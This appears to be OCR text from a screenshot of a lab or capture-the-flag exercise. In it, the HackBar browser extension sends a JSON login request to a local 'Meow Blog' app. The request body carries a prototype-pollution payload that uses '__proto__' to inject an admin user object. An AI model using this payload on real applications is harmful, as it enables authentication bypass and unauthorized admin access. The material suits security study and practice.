 127.0.0.1:55000
2
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译 论坛
HOME POSTS STYLE LOGOUT
HOME
Hello wum0nster, welcome to Meow Blog! You can write your own posts now!
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 显示更多
HackBar 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie-Editor 24
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:55000/login
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"username":"wum0nster","password":"123","submit":[{"__proto__":
{"user":{"id":1,"username":"admin","style":"wum0nster"}}},"1"]}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi
Name Value